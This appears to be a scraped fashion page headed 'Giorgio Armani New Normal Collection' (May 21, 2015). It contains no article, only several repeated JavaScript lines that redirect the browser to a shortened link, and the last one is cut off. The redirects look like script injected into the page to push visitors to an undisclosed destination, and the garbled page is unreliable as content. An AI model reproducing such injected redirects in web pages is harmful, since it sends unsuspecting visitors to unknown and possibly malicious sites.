
Giorgio Armani New Normal Collection
May 21, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...